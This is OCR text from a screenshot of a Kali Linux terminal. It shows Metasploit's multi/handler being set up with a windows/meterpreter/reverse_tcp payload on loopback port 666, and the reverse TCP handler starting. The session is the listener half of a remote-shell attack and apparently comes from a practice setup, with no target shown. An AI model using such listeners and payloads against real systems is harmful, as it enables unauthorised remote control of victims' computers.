 root@kali: ~/Desktop
File Actions Edit View Help
\   --<
`.`.<
`-'
=[ metasploit v6.1.10-dev ]
+ -- --=[ 2172 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 666
lport => 666
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListe
nerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:666